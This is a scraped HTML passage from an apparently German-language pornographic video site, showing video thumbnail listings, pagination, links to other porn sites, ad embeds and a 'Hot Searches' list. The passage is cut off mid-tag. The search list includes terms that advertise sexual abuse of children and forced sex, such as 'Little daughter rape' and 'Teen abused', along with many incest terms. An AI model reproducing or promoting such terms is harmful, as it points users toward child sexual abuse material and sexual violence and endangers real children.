     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856894312368034/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">292307 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:19</li>
                                <li><i class="la la-cloud-upload"></i> 31.08.2017</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/208084184811290465/">
                                <span class="thumb-img">
                                    <img data-sg="2e34376af0dbf61" src="/thumbs/465/208084184811290465_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:15</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1426482544830471461/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25112ea5d25" src="/thumbs/461/1426482544830471461_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">32 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:50</li>
                                <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852732702917259/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96347028b" src="/thumbs/259/2705852732702917259_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9709 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:48</li>
                                <li><i class="la la-cloud-upload"></i> 27.02.2021</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/7400666607686580446/">
                                <span class="thumb-img">
                                    <img data-sg="66b47311bc40f8de" src="/thumbs/446/7400666607686580446_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1614 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:11</li>
                                <li><i class="la la-cloud-upload"></i> 28.10.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640027171805/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">113928 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:47</li>
                                <li><i class="la la-cloud-upload"></i> 1.04.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/503545617162584602/">
                                <span class="thumb-img">
                                    <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2045 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:27</li>
                                <li><i class="la la-cloud-upload"></i> 6.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638496601577/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">99041 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:29</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/4705536024784457800/">
                                <span class="thumb-img">
                                    <img data-sg="414d6c156314d048" src="/thumbs/800/4705536024784457800_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">323 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.01.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/4636133731527692155/">
                                <span class="thumb-img">
                                    <img data-sg="4056db10c6ea0f7b" src="/thumbs/155/4636133731527692155_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">769 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 4.02.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638774316515/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1086636de3" src="/thumbs/515/3824942638774316515_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">93913 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/12713054336612992077/">
                                <span class="thumb-img">
                                    <img data-sg="b06dd790000e844d" src="/thumbs/77/12713054336612992077_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:39</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942639214794721/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">168112 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:52</li>
                                <li><i class="la la-cloud-upload"></i> 7.02.2019</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638462301875/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">60896 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:06</li>
                                <li><i class="la la-cloud-upload"></i> 11.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942639425262482/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">87997 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 20:48</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640391204238/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">75855 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:01</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640644446683/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">77553 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:18</li>
                                <li><i class="la la-cloud-upload"></i> 3.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/6145425645129344312/">
                                <span class="thumb-img">
                                    <img data-sg="5548f0107b82a538" src="/thumbs/312/6145425645129344312_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">850 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:25</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856897102646133/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751b2738b75" src="/thumbs/133/1892856897102646133_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">87382 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:13</li>
                                <li><i class="la la-cloud-upload"></i> 1.06.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852734744482062/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9dcf6d10e" src="/thumbs/62/2705852734744482062_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:20</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/991507403921820385/">
                                <span class="thumb-img">
                                    <img data-sg="dc28abb0aee0ae1" src="/thumbs/385/991507403921820385_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8839 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:11</li>
                                <li><i class="la la-cloud-upload"></i> 7.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/654955165714643690/">
                                <span class="thumb-img">
                                    <img data-sg="916de40cc3a7aea" src="/thumbs/690/654955165714643690_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 8.03.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640714894754/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fa0e4da2" src="/thumbs/754/3824942640714894754_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5935 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:46</li>
                                <li><i class="la la-cloud-upload"></i> 25.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/8305029272206221823/">
                                <span class="thumb-img">
                                    <img data-sg="7341641f0312a1ff" src="/thumbs/823/8305029272206221823_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:09</li>
                                <li><i class="la la-cloud-upload"></i> 1.11.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/13554958834635047335/">
                                <span class="thumb-img">
                                    <img data-sg="bc1ce33e2b7701a7" src="/thumbs/335/13554958834635047335_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:24</li>
                                <li><i class="la la-cloud-upload"></i> 23.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856898132229739/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">161735 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:56</li>
                                <li><i class="la la-cloud-upload"></i> 22.10.2017</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640367580591/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e55ab5af" src="/thumbs/591/3824942640367580591_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2203 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 20:37</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/17260494145380353631/">
                                <span class="thumb-img">
                                    <img data-sg="ef8997f9a71b065f" src="/thumbs/631/17260494145380353631_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">721 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:58</li>
                                <li><i class="la la-cloud-upload"></i> 13.10.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/9516912956304434805/">
                                <span class="thumb-img">
                                    <img data-sg="8412dde936d6a675" src="/thumbs/805/9516912956304434805_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.01.2026</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/964027366461921034/">
                                <span class="thumb-img">
                                    <img data-sg="d60e9c83bb7d70a" src="/thumbs/34/964027366461921034_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11009 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:16</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733940423857/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ad09dcb1" src="/thumbs/857/2705852733940423857_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27846 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:04</li>
                                <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/694530166509402647/">
                                <span class="thumb-img">
                                    <img data-sg="9a37781b495fa17" src="/thumbs/647/694530166509402647_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">307 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:07</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1203468037244926883/">
                                <span class="thumb-img">
                                    <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1525 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852731082083507/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb902ab0cb3" src="/thumbs/507/2705852731082083507_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61236 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 24:01</li>
                                <li><i class="la la-cloud-upload"></i> 8.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1695307293577737681/">
                                <span class="thumb-img">
                                    <img data-sg="1786f1005ad475d1" src="/thumbs/681/1695307293577737681_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">571 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:07</li>
                                <li><i class="la la-cloud-upload"></i> 10.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/9488747074115999083/">
                                <span class="thumb-img">
                                    <img data-sg="83aecd30bc36156b" src="/thumbs/83/9488747074115999083_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">35 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.12.2025</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640592860172/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">95496 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:10</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1426482548095308416/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251d583d280" src="/thumbs/416/1426482548095308416_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">890 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:32</li>
                                <li><i class="la la-cloud-upload"></i> 5.06.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2768376559839147923/">
                                <span class="thumb-img">
                                    <img data-sg="266b3fd04dbaf793" src="/thumbs/923/2768376559839147923_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14976 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:34</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638199438654/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10641f7d3e" src="/thumbs/654/3824942638199438654_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2397 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:22</li>
                                <li><i class="la la-cloud-upload"></i> 17.07.2019</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/9487674864962501007/">
                                <span class="thumb-img">
                                    <img data-sg="83aafe05967df98f" src="/thumbs/7/9487674864962501007_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:02</li>
                                <li><i class="la la-cloud-upload"></i> 5.12.2025</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852732372255097/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94f918179" src="/thumbs/97/2705852732372255097_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2693 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:45</li>
                                <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942636784368495/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1298 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:23</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852731268808270/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83570 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:17</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852734946179376/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61439 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:21</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2020</li>
                            </ul>
                        </li>                                                                                                
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/de/index/popular/2/" target="_self" class="next">nächste <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a></li>  <li><a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a></li>  <li><a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a></li>  <li><a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a></li>  <li><a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a></li>  <li><a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a></li>  <li><a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a></li>  <li><a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a></li>  <li><a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a></li>  <li><a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a></li>  <li><a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a></li>  <li><a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a></li>  <li><a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a></li>  <li><a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a></li>  <li><a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a></li>  <li><a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a></li>  <li><a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a></li>  <li><a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a></li>  <li><a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a></li>  <li><a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a></li>  <li><a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a></li>  <li><a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a></li>  <li><a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a></li>  <li><a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a></li>  <li><a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a></li>  <li><a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a></li>  <li><a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a></li>  <li><a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a></li>  <li><a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a></li>  <li><a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a></li>  <li><a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a></li>  <li><a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a></li>  <li><a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a></li>  <li><a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a></li>  <li><a 